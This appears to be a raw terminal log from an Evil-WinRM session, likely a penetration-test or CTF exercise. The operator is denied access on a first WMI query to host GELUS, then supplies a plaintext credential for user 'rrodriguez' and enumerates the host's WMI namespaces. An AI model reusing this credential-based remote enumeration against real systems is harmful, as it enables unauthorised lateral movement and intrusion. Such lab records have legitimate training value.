 *Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor> Get-WmiObject -ComputerName GELUS -Namespace "root" -class "__Namespace" | Select Name
Access is denied.
At line:1 char:1
+ Get-WmiObject -ComputerName GELUS -Namespace "root" -class "__Namespa ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Get-WmiObject], UnauthorizedAccessException
    + FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor>
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor>
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor> $Cred = New-Object System.Management.Automation.PSCredential('rrodriguez', $(ConvertTo-SecureString 'I@mabArb13g1rl1n@barbi3w0rld' -AsPlainText -Force))
*Evil-WinRM* PS C:\Program Files (x86)\SolarWinds\WmiMonitor> Get-WmiObject -Credential $Cred -ComputerName GELUS -Namespace "root" -class "__Namespace" | Select Name
Name
----
subscription
DEFAULT
CIMV2
msdtc
Cli
SECURITY
RSOP
PEH
StandardCimv2
WMI
AccessLogging
directory
Policy
InventoryLogging
Interop
Hardware
ServiceModel
Microsoft
Appv
CHINTAI
REVOLT